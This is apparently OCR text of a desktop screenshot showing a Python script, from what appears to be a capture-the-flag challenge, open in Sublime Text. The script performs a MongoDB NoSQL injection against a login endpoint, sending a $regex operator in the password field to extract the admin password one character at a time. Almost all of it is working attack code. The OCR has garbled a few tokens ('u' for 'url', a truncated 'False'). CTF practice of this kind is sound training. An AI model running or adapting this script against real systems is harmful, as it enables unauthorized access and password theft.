 PayloadsAllTheThings/N...
~/apocalypse/wild_goo...
john@ubuntu-vm: ~/ap...
EN
Sat 01 May, 21:05
john
~/apocalypse/wild_goose_hunt/attempt.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Dockerfile × entrypoint.sh × index.js × index.pug × main.js × attempt.py
1 #!/usr/bin/env python3
2
3 import requests
4 import string
5
6 password = ""
7 url = "http://example.org/login"
8 headers = {"content-type": "application/json"}
9
10 while True:
11     for c in string.printable:
12         if c not in ["*", "+", ".", "?", "|"]:
13             payload = (
14                 '{"username": {"$eq": "admin"}, "password": {"$regex": "^%s" }}'
15                 % (password + c,)
16             )
17             r = requests.post(
18                 u, data=payload, headers=headers, verify=False, allow_redirects=Fal
19             )
20             if "OK" in r.text or r.status_code == 302:
21                 print("Found one more char : %s" % (password + c))
22                 password += c
23
Sublack: reformatted !, Line 7, Column 4
Tab Size: 4
Python